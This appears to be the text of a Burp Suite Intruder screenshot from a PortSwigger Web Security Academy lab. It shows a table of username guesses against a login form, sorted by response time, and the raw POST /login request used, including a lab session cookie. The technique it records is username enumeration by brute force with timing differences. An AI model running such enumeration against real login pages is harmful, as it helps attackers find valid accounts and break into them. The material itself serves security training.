 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Respon... Error Timeout Length Comment
70 70 apollo 200 575 3239
94 94 atlas 200 95 3239
58 58 am 200 94 3239
15 15 ansible 200 91 3239
6 6 info 200 86 3239
39 39 af 200 85 3239
66 66 antivirus 200 84 3239
9 9 user 200 83 3239
92 92 athena 200 83 3239
23 23 accounts 200 82 3239
95 95 att 200 82 3239
11 11 oracle 200 81 3239
12 12 ftp 200 81 3239
13 13 pi 200 81 3239
47 47 aix 200 81 3239
52 52 alabama 200 81 3239
91 91 at 200 81 3239
21 21 access 200 80 3239
55 55 alerts 200 80 3239
61 61 an 200 80 3239
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a8700290476d804805ccb35001500c5.web-security-academy.net
3 Cookie: session=72ZW2SuzVvppMw66Aao1PeExNps6yoKY
4 Content-Length: 142
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8700290476d804805ccb35001500c5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8700290476d804805ccb35001500c5.web-security-academy.net/login
? Search... 0 matches
Finished